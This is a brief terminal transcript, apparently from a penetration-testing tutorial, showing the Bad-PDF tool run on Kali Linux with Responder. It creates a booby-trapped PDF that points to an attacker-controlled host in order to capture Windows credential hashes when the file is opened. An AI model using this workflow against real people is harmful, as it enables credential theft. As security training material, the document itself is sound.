 root@kali:~# python badpdf.py
Bad-PDF
By DeepZec
=================================================================
Responder detected :/usr/bin/responder
Please enter Bad-PDF host IP:
10.0.0.2
Please enter output file name:
pentestlab.pdf
Please enter the interface name to listen(Default eth0):
eth0
[*] Starting Process.. [*]
Bad PDF pentestlab.pdf created